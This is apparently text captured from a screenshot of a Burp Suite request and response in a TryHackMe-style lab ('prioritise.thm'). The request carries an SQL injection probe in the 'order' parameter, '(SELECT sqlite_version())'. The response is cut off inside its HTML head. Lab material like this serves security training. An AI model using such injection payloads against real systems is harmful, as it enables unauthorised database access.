 Request
Pretty Raw \n Actions
1 GET /?order=(SELECT%20sqlite_version()) HTTP/1.1
2 Host: prioritise.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 5082
4
5 <!DOCTYPE html>
6 <html lang="en">
7 <head>
8 <meta charset="utf-8" />
9 <meta
10 name="viewport"
11 content="width=device-width, initial-scale=1, shrink-to-fit=no"
12 />
13
14 <link
15 rel="stylesheet"
16 href="../static/css/bootstrap.min.css"
17 crossorigin="anonymous"
18 />
19 <link
20 rel="stylesheet"
21 href="../static/css/font-awesome.min.css"
22 crossorigin="anonymous"
23 />
24 <link